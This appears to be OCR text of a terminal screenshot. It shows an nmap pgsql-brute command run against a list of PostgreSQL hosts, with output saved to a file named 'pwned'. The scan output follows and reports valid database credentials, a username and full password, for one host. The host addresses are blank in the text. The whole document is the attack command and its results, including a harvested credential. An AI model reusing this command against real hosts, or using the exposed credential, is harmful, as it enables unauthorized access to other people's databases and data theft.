 File Actions Edit View Help
→ 0days nmap -p 5432 --script pgsql-brute -iL result --script-args passdb=password,userdb=username -oN pwned
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-17 14:03 EST
Nmap scan report for
Host is up (0.14s latency).
PORT STATE SERVICE
5432/tcp filtered postgresql
Nmap scan report for
Host is up (0.19s latency).
PORT STATE SERVICE
5432/tcp open postgresql
Nmap scan report for
Host is up (0.22s latency).
PORT STATE SERVICE
5432/tcp open postgresql
Nmap scan report for
Host is up (0.20s latency).
PORT STATE SERVICE
5432/tcp open postgresql
Nmap scan report for
Host is up (0.21s latency).
PORT STATE SERVICE
5432/tcp open postgresql
| pgsql-brute:
|_ rengine:hE2a5@K&9nEY1fzgA6X => Valid credentials
Nmap scan report for
Host is up (0.20s latency).
PORT STATE SERVICE
5432/tcp open postgresql
Nmap scan report for
Host is up (0.068s latency).
PORT STATE SERVICE
5432/tcp open postgresql
Nmap scan report for
Host is up (0.26s latency).